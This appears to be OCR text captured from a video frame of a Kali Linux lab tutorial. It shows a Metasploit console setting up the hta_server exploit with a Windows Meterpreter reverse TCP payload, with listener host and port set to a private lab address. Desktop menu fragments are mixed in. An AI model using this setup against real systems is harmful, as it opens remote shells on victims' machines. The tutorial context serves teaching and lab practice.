 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:21 AM
root@kalilinux:/home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost 192.168.72.130
lhost => 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set srvhost 192.168.72.130
srvhost => 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set lport 8111
lport => 8111
msf6 exploit(windows/misc/hta_server) > exploi
Home
Trash
File System
Kali Live
nf